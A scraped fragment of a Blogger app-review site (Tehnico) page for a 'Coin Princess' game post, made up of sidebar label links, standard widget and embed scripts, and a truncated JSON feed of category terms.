<a dir='ltr' href='https://www.tehnico.com/search/label/WRIO'>
WRIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube'>
Xcube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube%20Master'>
Xcube Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/XtayPro'>
XtayPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xwin'>
Xwin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yago'>
Yago
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yatse'>
Yatse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yes%20or%20No'>
Yes or No
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY458inQsObyVBHciDEgdBjUEfKYdA:1769837710739';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html', 'canonicalUrl': 'https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/6726314507501252372/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6726314507501252372', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s72-c/coin+princess.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg', 'pageName': 'Coin Princess \u2013 Help the Coin Princess Escape \x26 Get Her Revenge on the Devil', 'pageTitle': 'Tehnico: Coin Princess \u2013 Help the Coin Princess Escape \x26 Get Her Revenge on the Devil', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Coin Princess \u2013 Help the Coin Princess Escape \x26 Get Her Revenge on the Devil', 'description': 'Get the latest from all the tech around.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg', 'url': 'https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6726314507501252372}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eiby5aLfM6TEuXxCfdwtOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769837723691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Coin%20Princess?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 26916
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid 